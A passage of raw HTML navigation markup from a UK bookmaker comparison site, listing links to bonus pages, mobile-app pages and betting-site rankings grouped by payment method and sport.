Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type 